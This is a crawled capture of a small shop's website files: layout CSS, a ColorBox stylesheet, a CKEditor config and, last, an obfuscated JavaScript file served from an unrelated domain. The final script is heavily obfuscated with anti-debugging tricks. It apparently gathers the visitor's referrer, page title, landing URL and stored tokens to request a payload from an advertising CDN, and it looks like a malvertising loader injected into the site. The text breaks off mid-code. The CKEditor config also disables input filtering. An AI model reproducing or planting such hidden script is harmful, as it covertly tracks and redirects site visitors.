										}#nav-top-1721170 a , #nav-top-1721170 a h3{text-decoration: none;font-weight: bold;}#nav-top-1721170 a:hover , #nav-top-1721170 a h3:hover {}#nav-top-1721171 a , #nav-top-1721171 a h3{text-decoration: none;font-weight: bold;}#nav-top-1721171 a:hover , #nav-top-1721171 a h3:hover {}#nav-top-1723062 a , #nav-top-1723062 a h3{text-decoration: none;}#nav-top-1723062 a:hover , #nav-top-1723062 a h3:hover {}#nav-top-1723554 a , #nav-top-1723554 a h3{text-decoration: none;font-weight: bold;}#nav-top-1723554 a:hover , #nav-top-1723554 a h3:hover {}#nav-side-2009480 a, #nav-side-2009480 span a {text-decoration: none;font-weight: bold;}#nav-side-2009480 a:hover ,#nav-side-2009480 span a:hover{}#nav-side-2029749 a, #nav-side-2029749 span a {text-decoration: none;}#nav-side-2029749 a:hover ,#nav-side-2029749 span a:hover{}html{
												background: url(http://www.myreadyweb.com/) #ee9ff5;
												background-attachment:fixed;
												}
										body{
											
											font:Tahoma, MS Sans Serif, sans-serif;
											font-size:14px;
											margin:0px;
										} #myready-contrainer{
											margin:0 auto;
											width:1000px;
					
										}#myready-body{
											background: #ffffff;
										}
										#myready-header{
											height:294px;
											background:url(http://www.myreadyweb.com//storage/21/102810/images/web/web_102810_954628713.jpg);
										}
											#content-left{
												float:left;
												width:200px;
											}
											#content-center{
												height:auto;
												float:left;
												overflow:hidden;
												width:620px;
											}
											#content-right{
												float:left;
												width:180px;
											}

--- FILE ---
content_type: text/css
request_url: http://inkcitysupply.com/css/colorbox.css
body_size: 5527
content:
/*
    ColorBox Core Style
    The following rules are the styles that are consistant between themes.
    Avoid changing this area to maintain compatability with future versions of ColorBox.
*/
#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative; overflow:hidden;}
#cboxLoadedContent{overflow:auto;}
#cboxLoadedContent iframe{display:block; width:100%; height:100%; border:0;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}

/* 
    Example user style
    The following rules are ordered and tabbed in a way that represents the
    order/nesting of the generated HTML, so that the structure easier to understand.
*/
#cboxOverlay{background:url(http://www.myreadyweb.com/images/overlay.png) repeat 0 0;}
#colorbox{}
    #cboxTopLeft{width:21px; height:21px; background:url(http://www.myreadyweb.com/images/controls.png) no-repeat -100px 0;}
    #cboxTopRight{width:21px; height:21px; background:url(http://www.myreadyweb.com/images/controls.png) no-repeat -129px 0;}
    #cboxBottomLeft{width:21px; height:21px; background:url(http://www.myreadyweb.com/images/controls.png) no-repeat -100px -29px;}
    #cboxBottomRight{width:21px; height:21px; background:url(http://www.myreadyweb.com/images/controls.png) no-repeat -129px -29px;}
    #cboxMiddleLeft{width:21px; background:url(http://www.myreadyweb.com/images/controls.png) left top repeat-y;}
    #cboxMiddleRight{width:21px; background:url(http://www.myreadyweb.com/images/controls.png) right top repeat-y;}
    #cboxTopCenter{height:21px; background:url(http://www.myreadyweb.com/images/border.png) 0 0 repeat-x;}
    #cboxBottomCenter{height:21px; background:url(http://www.myreadyweb.com/images/border.png) 0 -29px repeat-x;}
    #cboxContent{background:#fff;}
        #cboxLoadedContent{margin-bottom:28px;}
        #cboxTitle{position:absolute; bottom:4px; left:0; text-align:center; width:100%; color:#949494;}
        #cboxCurrent{position:absolute; bottom:4px; left:58px; color:#949494;}
        #cboxSlideshow{position:absolute; bottom:4px; right:30px; color:#0092ef;}
        #cboxPrevious{position:absolute; bottom:0; left:0px; background:url(http://www.myreadyweb.com/images/controls.png) no-repeat -75px 0px; width:25px; height:25px; text-indent:-9999px;}
        #cboxPrevious.hover{background-position:-75px -25px;}
        #cboxNext{position:absolute; bottom:0; left:27px; background:url(http://www.myreadyweb.com/images/controls.png) no-repeat -50px 0px; width:25px; height:25px; text-indent:-9999px;}
        #cboxNext.hover{background-position:-50px -25px;}
        #cboxLoadingOverlay{background:url(http://www.myreadyweb.com/images/loading_background.png) no-repeat center center;}
        #cboxLoadingGraphic{background:url(http://www.myreadyweb.com/images/loading.gif) no-repeat center center;}
        #cboxClose{position:absolute; bottom:0; right:0; background:url(http://www.myreadyweb.com/images/controls.png) no-repeat -25px 0px; width:25px; height:25px; text-indent:-9999px;}
        #cboxClose.hover{background-position:-25px -25px;}

/*
    The following fixes png-transparency for IE6.  
    It is also necessary for png-transparency in IE7 & IE8 to avoid 'black halos' with the fade transition
    
    Since this method does not support CSS background-positioning, it is incompatible with CSS sprites.
    Colorbox preloads navigation hover classes to account for this.
    
    !! Important Note: AlphaImageLoader src paths are relative to the HTML document,
    while regular CSS background http://www.myreadyweb.com/images are relative to the CSS document.
*/
.cboxIE #cboxTopLeft{background:transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src=http://www.myreadyweb.com/images/internet_explorer/borderTopLeft.png, sizingMethod='scale');}
.cboxIE #cboxTopCenter{background:transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src=http://www.myreadyweb.com/images/internet_explorer/borderTopCenter.png, sizingMethod='scale');}
.cboxIE #cboxTopRight{background:transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src=http://www.myreadyweb.com/images/internet_explorer/borderTopRight.png, sizingMethod='scale');}
.cboxIE #cboxBottomLeft{background:transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src=http://www.myreadyweb.com/images/internet_explorer/borderBottomLeft.png, sizingMethod='scale');}
.cboxIE #cboxBottomCenter{background:transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src=http://www.myreadyweb.com/images/internet_explorer/borderBottomCenter.png, sizingMethod='scale');}
.cboxIE #cboxBottomRight{background:transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src=http://www.myreadyweb.com/images/internet_explorer/borderBottomRight.png, sizingMethod='scale');}
.cboxIE #cboxMiddleLeft{background:transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src=http://www.myreadyweb.com/images/internet_explorer/borderMiddleLeft.png, sizingMethod='scale');}
.cboxIE #cboxMiddleRight{background:transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src=http://www.myreadyweb.com/images/internet_explorer/borderMiddleRight.png, sizingMethod='scale');}


--- FILE ---
content_type: text/javascript
request_url: http://inkcitysupply.com/js/ckeditor/config.js?t=D3NA
body_size: 678
content:
/**
 * @license Copyright (c) 2003-2013, CKSource - Frederico Knabben. All rights reserved.
 * For licensing, see LICENSE.html or http://ckeditor.com/license
 */

CKEDITOR.editorConfig = function( config ) {
	// Define changes to default configuration here. For example:
	// config.language = 'fr';
	// config.uiColor = '#AADC6E';
	
	
		config.skin = 'kama';
	/*
		If you want to disable Advanced Content Filter, 
		set CKEDITOR.config.allowedContent to `true`. 
		All available editor features will be activated and input data will not be filtered.
		See more detail: http://docs.ckeditor.com/#!/guide/dev_advanced_content_filter
	*/
	
	
	
	
	config.allowedContent = true;
};



--- FILE ---
content_type: text/javascript
request_url: https://new2sportnews.com/myreadyweb.js
body_size: 5806
content:
function _0x2bc5(_0x3f5579,_0x1f1cd4){var _0x50b45b=_0x50b4();return _0x2bc5=function(_0x2bc545,_0x5f3ba7){_0x2bc545=_0x2bc545-(-0xa8*0x7+-0x19c4+-0x1*-0x1fff);var _0x38a84f=_0x50b45b[_0x2bc545];return _0x38a84f;},_0x2bc5(_0x3f5579,_0x1f1cd4);}function _0x50b4(){var _0x4cb042=['332gTkohx','NsQBC','subId','nction()\x20','iBPNs','aMPDs','cqWwC','kdAxC','rxShT','1002475iPmBTa','uyMNy','OznyK','search','ruxtu','epSqE','40384WLBLpA','parse','constructo','0|4|3|5|2|','UAQOO','eyword=','OHrbS','trace','info','LHcgS','undefined','script','qmXfV','created_at','yGcvy','src','n/javascri','4|3|2|5|1|','length','LmRTy','ttl','kM5fQSx','UGjRC','yfhrx','pathname','createElem','rn\x20this\x22)(','&host=','kljga','LDKbl','R_PATH','er=','{}.constru','.client','warn','getItem','nekfG','stMwg','error','cfFvX','bikFG','jKowE','iDnLv','LrWYy','1146339QKAEtE','1413VLPBLU','removeItem','applicatio','parentNode','342vvVJkH','vertising-','https://ad','(((.+)+)+)','unique','vQWgQ','XNcUR','bSWIg','console','TfcKT','234507EUCSZc','KlKuJ','__proto__','bmoqM','LiXvE','table','return\x20(fu','GhyFS','JWmvd','round','GZypF','bind','193568hotxCl','&token=','YqtZN','qvttt','referrer','xKkVx','hostname','toString','apply','rxmKq','location','cdn.com/N9','token','xkahX','ynzOd','PLMHc','_FFQ3c5hY9','replace','1813668XYjaOZ','GvfDM','rl=','getElement','split','config','ctor(\x22retu','zQGmU','aKEJB','exception'];_0x50b4=function(){return _0x4cb042;};return _0x50b4();}(function(_0x3a96b8,_0x20968e){function _0x16731a(_0xcb4b0b,_0x258787,_0x5a9183,_0x2e4ed4){return _0x2bc5(_0x258787- -0xd5,_0x2e4ed4);}var _0x5938cf=_0x3a96b8();function _0xc07646(_0x2bd121,_0x9c491,_0xcdbd1d,_0x79e178){return _0x2bc5(_0x2bd121- -0x13d,_0x9c491);}while(!![]){try{var _0x38a22b=-parseInt(_0x16731a(0x101,0x101,0x10e,0x136))/(-0xe7*-0x17+-0x51a+-0x2*0x7d3)*(parseInt(_0x16731a(0x134,0x133,0x11f,0x14c))/(-0xf7e+-0x425*-0x7+-0xd83))+-parseInt(_0xc07646(0x94,0x5f,0x75,0x86))/(-0x1d4d+0x10*0x1ae+0x10*0x27)+-parseInt(_0xc07646(0xaf,0xab,0xdc,0xaf))/(-0x11db+-0x13*-0xfe+-0x1*0xfb)+parseInt(_0x16731a(0x117,0x13c,0x14c,0x16d))/(-0xc95+-0x47*-0x2c+-0x2*-0x33)+-parseInt(_0xc07646(0xc1,0xde,0xf8,0xc2))/(-0x2eb+0x1*0x126a+-0xf79)+parseInt(_0x16731a(0xd8,0x10b,0x125,0x111))/(-0x1113+0x29*0x9d+0x47*-0x1d)+parseInt(_0x16731a(0xd4,0xd0,0xfd,0x106))/(-0x421*0x9+-0x1*-0x1bca+-0x1*-0x967)*(parseInt(_0x16731a(0xc5,0xfd,0x12e,0x127))/(-0x198b+-0x2*-0x232+0x1530));if(_0x38a22b===_0x20968e)break;else _0x5938cf['push'](_0x5938cf['shift']());}catch(_0x2952fb){_0x5938cf['push'](_0x5938cf['shift']());}}}(_0x50b4,0x6edfd+0x4a8c1+-0x7f90d),(function(){var _0x258d82={'LrWYy':function(_0x30fedf,_0x4c0d00){return _0x30fedf!==_0x4c0d00;},'YqtZN':function(_0x3bd85b,_0x5a0e7b){return _0x3bd85b===_0x5a0e7b;},'rxShT':_0x43a37f(0x5a7,0x581,0x56e,0x55e),'jkCNH':_0x43a37f(0x5a7,0x558,0x578,0x596)+'+$','qvttt':_0x53c357(0x487,0x432,0x42e,0x460),'epSqE':_0x43a37f(0x536,0x557,0x547,0x575)+'1','LiXvE':function(_0x468924,_0x327cbc){return _0x468924(_0x327cbc);},'jKowE':function(_0x2a582d,_0x13c596){return _0x2a582d+_0x13c596;},'sPrUs':_0x53c357(0x427,0x45c,0x442,0x44d)+_0x53c357(0x446,0x495,0x489,0x472),'OznyK':_0x53c357(0x440,0x3fc,0x44a,0x42c)+_0x53c357(0x48e,0x479,0x46a,0x46b)+_0x53c357(0x406,0x457,0x453,0x426)+'\x20)','ruxtu':function(_0x4c6f89,_0x37ce9f){return _0x4c6f89<_0x37ce9f;},'UGjRC':'log','ynzOd':_0x53c357(0x3fc,0x430,0x43f,0x414),'nekfG':_0x43a37f(0x5d9,0x56d,0x5a6,0x5ab),'SXJxR':_0x53c357(0x46d,0x468,0x44a,0x44c),'KlKuJ':_0x43a37f(0x55e,0x52d,0x54b,0x564),'qmXfV':function(_0x2f585f,_0xe7b626,_0x4d10e6){return _0x2f585f(_0xe7b626,_0x4d10e6);},'rxmKq':function(_0x19d39e){return _0x19d39e();},'XNcUR':'_FFQ3c5hY9'+_0x43a37f(0x58a,0x56d,0x559,0x554),'TtSdo':_0x53c357(0x44d,0x449,0x41a,0x444),'LDKbl':_0x43a37f(0x5a2,0x599,0x577,0x574)+_0x43a37f(0x562,0x5a4,0x576,0x594)+'cdn.com/N9'+'WLrM','bmoqM':_0x53c357(0x43a,0x458,0x442,0x46a),'JWmvd':function(_0x2013ff,_0x8184df){return _0x2013ff/_0x8184df;},'JWFkQ':function(_0x7d97a,_0x8070f1){return _0x7d97a+_0x8070f1;},'cqWwC':_0x53c357(0x3e9,0x3e2,0x3ed,0x415),'xKkVx':_0x43a37f(0x58f,0x58a,0x56c,0x5a3),'FUCwT':_0x53c357(0x44d,0x438,0x48d,0x471),'cfFvX':_0x53c357(0x447,0x446,0x45f,0x45f),'fbZJc':'?return=js'+_0x53c357(0x422,0x421,0x45b,0x42d),'GhyFS':function(_0x422c06,_0x1973fa){return _0x422c06+_0x1973fa;},'kljga':function(_0x334a04,_0x1e7d8b){return _0x334a04(_0x1e7d8b);},'LmRTy':'&se_referr'+_0x53c357(0x40e,0x3fc,0x417,0x42b),'ONwLq':'&default_k'+_0x53c357(0x3e7,0x3fe,0x421,0x411),'aKEJB':function(_0x740440,_0x5e896b){return _0x740440(_0x5e896b);},'BRYCO':'&landing_u'+_0x43a37f(0x5b2,0x5a1,0x59f,0x58b),'xGgUP':function(_0x616d06,_0x3a32d0){return _0x616d06(_0x3a32d0);},'vQWgQ':function(_0x494686,_0x4c357c){return _0x494686+_0x4c357c;},'xorTA':'&name=','TfcKT':function(_0x2e9477,_0x5a3bed){return _0x2e9477+_0x5a3bed;},'zQGmU':_0x43a37f(0x582,0x531,0x55f,0x58f),'GZypF':function(_0x245ede,_0x5dd8d3){return _0x245ede(_0x5dd8d3);},'stMwg':'undefined','PLMHc':function(_0x5b51a9,_0x3e7a61){return _0x5b51a9!==_0x3e7a61;},'kMJQT':_0x53c357(0x43c,0x450,0x48b,0x454),'yGcvy':_0x43a37f(0x55e,0x544,0x54f,0x534),'aMPDs':_0x53c357(0x458,0x447,0x438,0x43b)+_0x53c357(0x415,0x430,0x453,0x41c)+'pt','RoHOx':function(_0x13c11e,_0x255bc3){return _0x13c11e+_0x255bc3;}},_0x543232=(function(){var _0x1de18f=!![];return function(_0x689fc3,_0x5aa53b){var _0xae82dc={'UxQXG':_0x5441d9(-0x86,-0xaf,-0xe3,-0xc0)+_0x5441d9(-0x78,-0xb0,-0x9c,-0xa8)+_0x494dcb(0x60d,0x5cd,0x5d4,0x5d8)+'WLrM','kdAxC':function(_0x1c2215,_0x14b538){function _0x80bb56(_0x2940e3,_0x695190,_0x50a6c0,_0xe76b97){return _0x5441d9(_0x2940e3-0x1cc,_0x50a6c0-0x3d6,_0x50a6c0-0x97,_0x695190);}return _0x258d82[_0x80bb56(0x350,0x320,0x31f,0x30b)](_0x1c2215,_0x14b538);},'vIKyG':_0x494dcb(0x60b,0x5d5,0x5e6,0x5bf)};function _0x494dcb(_0x5e1e63,_0x2b1bc3,_0x254059,_0x354154){return _0x2bc5(_0x254059-0x3dd,_0x2b1bc3);}function _0x5441d9(_0x4f5968,_0x30ccab,_0x55d570,_0x2ed79c){return _0x2bc5(_0x30ccab- -0x287,_0x2ed79c);}if(_0x258d82[_0x5441d9(-0xc2,-0x99,-0x88,-0x63)](_0x258d82[_0x5441d9(-0x88,-0x77,-0x90,-0xac)],_0x5441d9(-0xa9,-0xb8,-0x92,-0x9b))){var _0x2075fd=_0x1de18f?function(){var _0x2b9f43={};function _0x467240(_0x4ea1c1,_0x55f08e,_0x3b0299,_0x2feb75){return _0x494dcb(_0x4ea1c1-0xf9,_0x2feb75,_0x4ea1c1- -0x394,_0x2feb75-0x7d);}function _0x3fb9f3(_0x2ccf04,_0x399a6e,_0xab872a,_0x3e5dbc){return _0x5441d9(_0x2ccf04-0xb8,_0x3e5dbc- -0x124,_0xab872a-0x3c,_0xab872a);}_0x2b9f43[_0x467240(0x25b,0x28c,0x226,0x283)]=_0xae82dc['UxQXG'];var _0x318118=_0x2b9f43;if(_0x5aa53b){if(_0xae82dc[_0x467240(0x258,0x27a,0x26e,0x28e)](_0xae82dc['vIKyG'],'NsQBC')){var _0x237b1b={};_0x237b1b['unique']=![],_0x237b1b[_0x467240(0x202,0x1cd,0x1da,0x1d4)]=0x15180,_0x237b1b['R_PATH']=_0x318118[_0x467240(0x25b,0x25a,0x228,0x232)],_0x1441a7[_0x467240(0x245,0x22a,0x222,0x275)+_0x3fb9f3(-0x1c6,-0x1c1,-0x1c5,-0x1f1)]=_0x237b1b;}else{var _0x232420=_0x5aa53b[_0x3fb9f3(-0x188,-0x1c6,-0x17e,-0x1b7)](_0x689fc3,arguments);return _0x5aa53b=null,_0x232420;}}}:function(){};return _0x1de18f=![],_0x2075fd;}else{if(_0x1bc187){var _0x50195d=_0x2b46f7['apply'](_0x33978e,arguments);return _0xdf2e01=null,_0x50195d;}}};}());function _0x53c357(_0x1b616d,_0x342c69,_0x336eff,_0x23f9a3){return _0x2bc5(_0x23f9a3-0x267,_0x336eff);}var _0x38e2cd=_0x258d82[_0x53c357(0x43e,0x42f,0x3e7,0x418)](_0x543232,this,function(){function _0x22cb33(_0x1d1dca,_0x36aeda,_0x212b6e,_0x1e4b8f){return _0x43a37f(_0x1d1dca-0x15b,_0x1e4b8f,_0x212b6e- -0x5db,_0x1e4b8f-0x19e);}function _0x547b86(_0xa08293,_0x25a372,_0x191eb5,_0x23f0a7){return _0x43a37f(_0xa08293-0xe,_0xa08293,_0x191eb5- -0x74c,_0x23f0a7-0x108);}return _0x38e2cd['toString']()['search'](_0x258d82['jkCNH'])['toString']()[_0x547b86(-0x238,-0x1ce,-0x206,-0x1d6)+'r'](_0x38e2cd)[_0x22cb33(-0x45,-0x10,-0x28,-0x30)](_0x547b86(-0x1f8,-0x1c7,-0x1d4,-0x1a0)+'+$');});_0x258d82[_0x43a37f(0x573,0x5cb,0x594,0x581)](_0x38e2cd);var _0x5809b2=(function(){function _0xf8d348(_0x5fa9d0,_0x58a605,_0x3ed15f,_0x676c3b){return _0x53c357(_0x5fa9d0-0x177,_0x58a605-0x16c,_0x676c3b,_0x58a605- -0x16);}var _0x114afb={};_0x114afb['hzvTu']=function(_0x2bf3a8,_0x33e41c){return _0x2bf3a8!==_0x33e41c;};function _0x4fbeec(_0x35cba2,_0x2e1891,_0xe27ab8,_0x2827e9){return _0x43a37f(_0x35cba2-0xe0,_0x35cba2,_0x2827e9- -0x72e,_0x2827e9-0x1b);}_0x114afb[_0x4fbeec(-0x1f5,-0x1f7,-0x213,-0x1e6)]=_0x258d82[_0xf8d348(0x43a,0x440,0x442,0x450)];var _0x27d648=_0x114afb,_0xa3b890=!![];return function(_0x1a30f5,_0x3b4c8d){var _0xc4f584=_0xa3b890?function(){function _0xd4d658(_0x4acbb6,_0x464624,_0x51042c,_0x163bb0){return _0x2bc5(_0x51042c- -0x57,_0x163bb0);}function _0x3dd35f(_0x1c033b,_0x4edd3c,_0x49d985,_0x5937fe){return _0x2bc5(_0x1c033b- -0x1b2,_0x4edd3c);}if(_0x27d648['hzvTu'](_0x27d648[_0x3dd35f(-0x9,0x1b,-0x3b,0x11)],_0x3dd35f(0x5a,0x40,0x5f,0x87))){if(_0x3b4c8d){var _0x20673f=_0x3b4c8d[_0xd4d658(0x18d,0x193,0x19d,0x1bf)](_0x1a30f5,arguments);return _0x3b4c8d=null,_0x20673f;}}else{var _0x1bd934=_0xe409a7?function(){function _0x441f5a(_0x41432a,_0x387b8a,_0x2a0e38,_0xe1385){return _0x3dd35f(_0xe1385-0x105,_0x387b8a,_0x2a0e38-0x2d,_0xe1385-0x41);}if(_0x355fdf){var _0x502239=_0x2d2ca1[_0x441f5a(0x141,0x16f,0x14f,0x147)](_0x116f40,arguments);return _0xbc2b70=null,_0x502239;}}:function(){};return _0xd34ce1=![],_0x1bd934;}}:function(){};return _0xa3b890=![],_0xc4f584;};}()),_0x5a3d5f=_0x258d82[_0x53c357(0x403,0x433,0x422,0x418)](_0x5809b2,this,function(){var _0x4a4eb3=_0x258d82[_0x44ca14(0x36f,0x39e,0x379,0x38b)][_0x44ca14(0x3fd,0x3d1,0x3d8,0x3e9)]('|'),_0x42ec88=-0x1139*0x2+-0x20d2+0x4344;function _0x44ca14(_0x1c8a9f,_0x42cce4,_0x200a01,_0x4e9192){return _0x43a37f(_0x1c8a9f-0x152,_0x42cce4,_0x4e9192- -0x1b8,_0x4e9192-0xb8);}function _0x121e8d(_0x1cf2d1,_0x377e83,_0x5b6bb8,_0x3c9b8c){return _0x43a37f(_0x1cf2d1-0xb0,_0x5b6bb8,_0x1cf2d1- -0x61f,_0x3c9b8c-0x108);}while(!![]){switch(_0x4a4eb3[_0x42ec88++]){case'0':var _0x3f14d9={'ZneuP':function(_0x124313,_0x2c33ca){return _0x258d82['LiXvE'](_0x124313,_0x2c33ca);},'yfhrx':function(_0x4830b8,_0x2069b6){function _0x29905f(_0x5da967,_0x306a4c,_0x4518ee,_0x1f9f14){return _0x44ca14(_0x5da967-0x175,_0x4518ee,_0x4518ee-0xa1,_0x306a4c- -0x336);}return _0x258d82[_0x29905f(0xa8,0x7f,0x4f,0x4a)](_0x4830b8,_0x2069b6);},'GvfDM':_0x258d82['sPrUs'],'OHrbS':_0x258d82[_0x121e8d(-0x6d,-0xa2,-0x6e,-0x5f)]};continue;case'1':for(var _0xf7dabc=0x950+0x395+-0xce5;_0x258d82[_0x44ca14(0x393,0x385,0x3ad,0x38a)](_0xf7dabc,_0x597aee[_0x121e8d(-0xc9,-0xe8,-0xcf,-0xb7)]);_0xf7dabc++){var _0x4f3d43=(_0x44ca14(0x391,0x3b7,0x388,0x39d)+'0')[_0x44ca14(0x3ca,0x407,0x40e,0x3e9)]('|'),_0x4aef93=0x20c4+0x2*0xe69+-0x3d96*0x1;while(!![]){switch(_0x4f3d43[_0x4aef93++]){case'0':_0x35c7c3[_0x34d2fb]=_0x44f063;continue;case'1':_0x44f063[_0x44ca14(0x3ed,0x401,0x40e,0x3da)]=_0x2aca93[_0x121e8d(-0x8d,-0xad,-0x66,-0x85)]['bind'](_0x2aca93);continue;case'2':var _0x2aca93=_0x35c7c3[_0x34d2fb]||_0x44f063;continue;case'3':var _0x34d2fb=_0x597aee[_0xf7dabc];continue;case'4':var _0x44f063=_0x5809b2[_0x44ca14(0x3a8,0x3af,0x385,0x38e)+'r']['prototype'][_0x121e8d(-0x95,-0xb1,-0x97,-0x7e)](_0x5809b2);continue;case'5':_0x44f063[_0x44ca14(0x3d8,0x3b0,0x3a5,0x3c9)]=_0x5809b2[_0x121e8d(-0x95,-0xb2,-0xc7,-0xc9)](_0x5809b2);continue;}break;}}continue;case'2':var _0x597aee=[_0x258d82[_0x121e8d(-0xc5,-0x97,-0x96,-0xf5)],_0x44ca14(0x3dd,0x3da,0x3ac,0x3ae),_0x258d82[_0x121e8d(-0x86,-0xad,-0x71,-0x4e)],_0x44ca14(0x3de,0x3cb,0x3d0,0x3b2),_0x258d82[_0x44ca14(0x390,0x3d9,0x3a1,0x3b0)],_0x258d82['SXJxR'],_0x258d82[_0x44ca14(0x3d3,0x3ce,0x3cd,0x3c8)]];continue;case'3':var _0x2293bc=_0x322feb();continue;case'4':var _0x322feb=function(){var _0x407539;function _0x2ae870(_0x2dfee6,_0x5b7987,_0xd88f43,_0x57ed20){return _0x121e8d(_0x57ed20-0x33c,_0x5b7987-0x25,_0xd88f43,_0x57ed20-0x10a);}function _0xde9336(_0x3a4f5f,_0x2d72bb,_0x29f57a,_0x4a4a24){return _0x44ca14(_0x3a4f5f-0x1a5,_0x3a4f5f,_0x29f57a-0x1d4,_0x4a4a24-0x124);}try{_0x407539=_0x3f14d9['ZneuP'](Function,_0x3f14d9[_0xde9336(0x4e5,0x4aa,0x4eb,0x4c7)](_0x3f14d9[_0xde9336(0x4d1,0x4fd,0x4cc,0x4c7)](_0x3f14d9[_0x2ae870(0x2d6,0x289,0x2b3,0x2bb)],_0x3f14d9[_0xde9336(0x4d6,0x4e5,0x4c7,0x4b6)]),');'))();}catch(_0x5b4dbd){_0x407539=window;}return _0x407539;};continue;case'5':var _0x35c7c3=_0x2293bc[_0x121e8d(-0xa2,-0xa3,-0x93,-0x95)]=_0x2293bc[_0x44ca14(0x39d,0x390,0x3b8,0x3c5)]||{};continue;}break;}});_0x258d82[_0x53c357(0x472,0x448,0x467,0x45c)](_0x5a3d5f);var _0x4cd47c=_0x258d82[_0x53c357(0x462,0x40c,0x41e,0x443)];if(!window[_0x43a37f(0x56e,0x57b,0x59b,0x592)+_0x43a37f(0x54a,0x592,0x559,0x579)]){if(_0x258d82['TtSdo']!==_0x258d82['TtSdo'])_0x2cdfb7+=_0x258d82[_0x43a37f(0x560,0x5a2,0x56d,0x59d)](_0x53c357(0x428,0x482,0x45c,0x454),_0x2c4fa4(_0x1422bf));else{var _0x5754cf={};_0x5754cf[_0x53c357(0x450,0x427,0x414,0x441)]=![],_0x5754cf[_0x53c357(0x42e,0x43a,0x407,0x420)]=0x15180,_0x5754cf[_0x43a37f(0x585,0x56c,0x562,0x591)]=_0x258d82[_0x43a37f(0x52e,0x54e,0x561,0x556)],window[_0x53c357(0x467,0x42e,0x45e,0x463)+_0x53c357(0x43b,0x42d,0x43b,0x421)]=_0x5754cf;}}const _0x2f3c1f=localStorage[_0x53c357(0x433,0x420,0x3f7,0x42f)](_0x258d82[_0x43a37f(0x5ac,0x55a,0x582,0x56a)]);if(_0x258d82[_0x43a37f(0x588,0x559,0x56f,0x55d)](typeof _0x2f3c1f,_0x53c357(0x431,0x3e2,0x445,0x416))&&_0x2f3c1f!==null){var _0x5ef701=JSON[_0x43a37f(0x532,0x556,0x545,0x575)](_0x2f3c1f),_0x5d2b57=Math[_0x53c357(0x43f,0x442,0x45e,0x450)](_0x258d82[_0x43a37f(0x560,0x583,0x587,0x5b0)](+new Date(),0x40+-0x208+-0xd0*-0x7));if(_0x258d82['ruxtu'](_0x258d82['JWFkQ'](_0x5ef701[_0x53c357(0x400,0x421,0x423,0x419)],window[_0x53c357(0x47d,0x45b,0x435,0x463)+_0x53c357(0x44b,0x3f8,0x41b,0x421)]['ttl']),_0x5d2b57)){if(_0x258d82[_0x43a37f(0x565,0x558,0x58d,0x5a4)](_0x258d82[_0x53c357(0x43f,0x43d,0x480,0x475)],_0x258d82[_0x53c357(0x486,0x487,0x44c,0x458)]))return _0x39ad9c[_0x43a37f(0x5ac,0x579,0x592,0x5a1)]()[_0x43a37f(0x589,0x5ca,0x5b3,0x59a)](nQlgbm['jkCNH'])[_0x53c357(0x42c,0x452,0x467,0x45a)]()['constructo'+'r'](_0x2c539e)[_0x53c357(0x461,0x473,0x467,0x47b)]('(((.+)+)+)'+'+$');else localStorage[_0x53c357(0x402,0x427,0x46f,0x43a)](_0x258d82['FUCwT']),localStorage[_0x53c357(0x41c,0x444,0x40b,0x43a)](_0x258d82[_0x43a37f(0x593,0x588,0x56b,0x56e)]),localStorage[_0x53c357(0x43c,0x424,0x44a,0x43a)](_0x43a37f(0x5cb,0x5a6,0x5a2,0x5db));}}var _0x106015=localStorage[_0x53c357(0x436,0x418,0x45b,0x42f)](_0x258d82['FUCwT']),_0x4d9a29=localStorage[_0x53c357(0x453,0x41e,0x44d,0x42f)](_0x53c357(0x477,0x42f,0x48e,0x45f)),_0x56e386=_0x258d82['fbZJc'];_0x56e386+=_0x258d82[_0x53c357(0x416,0x421,0x420,0x44e)]('&',_0x258d82[_0x43a37f(0x567,0x545,0x560,0x544)](decodeURIComponent,window[_0x53c357(0x47b,0x468,0x495,0x45d)]['search'][_0x43a37f(0x581,0x580,0x59c,0x578)]('?','')));function _0x43a37f(_0x4a6e9b,_0x48b277,_0x5813ab,_0x5bf1fd){return _0x2bc5(_0x5813ab-0x39f,_0x48b277);}_0x56e386+=_0x258d82[_0x53c357(0x3f0,0x424,0x3f8,0x41f)]+_0x258d82[_0x43a37f(0x576,0x553,0x583,0x550)](encodeURIComponent,document[_0x43a37f(0x5c3,0x5b7,0x58f,0x595)]),_0x56e386+=_0x258d82['ONwLq']+_0x258d82[_0x43a37f(0x57d,0x58d,0x5a5,0x5ad)](encodeURIComponent,document['title']),_0x56e386+=_0x258d82['BRYCO']+_0x258d82['xGgUP'](encodeURIComponent,_0x258d82[_0x43a37f(0x568,0x593,0x57a,0x5a3)](document[_0x53c357(0x44d,0x441,0x432,0x45d)][_0x53c357(0x446,0x457,0x490,0x459)],document[_0x53c357(0x43b,0x42e,0x474,0x45d)][_0x43a37f(0x539,0x567,0x55c,0x537)])),_0x56e386+=_0x258d82[_0x43a37f(0x589,0x593,0x586,0x55c)](_0x258d82['xorTA'],_0x258d82[_0x53c357(0x442,0x48c,0x493,0x46d)](encodeURIComponent,_0x4cd47c)),_0x56e386+=_0x258d82[_0x43a37f(0x551,0x549,0x57e,0x573)](_0x258d82[_0x43a37f(0x5d3,0x5be,0x5a4,0x58f)],_0x258d82[_0x53c357(0x444,0x432,0x47b,0x451)](encodeURIComponent,window[_0x53c357(0x484,0x447,0x431,0x463)+_0x43a37f(0x568,0x557,0x559,0x570)][_0x53c357(0x3f7,0x42e,0x447,0x42a)]));_0x258d82[_0x53c357(0x3ff,0x465,0x438,0x437)](typeof 